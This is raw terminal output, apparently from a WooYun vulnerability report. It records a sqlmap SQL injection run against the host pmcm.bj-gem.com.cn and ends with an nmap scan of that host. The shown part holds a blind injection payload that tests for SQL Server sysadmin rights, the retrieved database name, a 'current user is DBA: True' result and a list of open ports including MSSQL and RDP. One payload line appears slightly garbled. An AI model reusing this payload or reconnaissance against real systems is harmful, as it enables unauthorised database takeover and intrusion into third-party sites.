 [11:08:52] [INFO] retrieved: dotnet_czweb101
[11:08:52] [DEBUG] performed 49 queries in 159.34 seconds
current database:    'dotnet_czweb101'
[11:08:52] [INFO] testing if current user is DBA
[11:08:52] [PAYLOAD] 65d4f4f1-4851-44d0-9cf4-495fe84afcd2' AND (SELECT (CASE WHEN (IS_SRVROLEMEMBER(CHAR(115)+
00)+CHAR(109)+CHAR(105)+CHAR(110))=1) THEN CHAR(49) ELSE CHAR(48) END))=CHAR(49) AND 'qSrO'='qSrO
current user is DBA:    True
[11:09:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:09:06] [INFO] fetched data logged to text files under '/Users/jeary/.sqlmap/output/pmcm.bj-gem.com.cn'
[*] shutting down at 11:09:06
[jeary@jeary:other]$
Nmap scan report for pmcm.bj-gem.com.cn
Host is up (0.026s latency).
Not shown: 977 closed ports, 11 filtered ports
PORT      STATE SERVICE
80/tcp    open  http
1433/tcp  open  ms-sql-s
1947/tcp  open  sentinelsrm
2383/tcp  open  ms-olap4
3389/tcp  open  ms-wbt-server
8000/tcp  open  http-alt
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
www.wooyun.org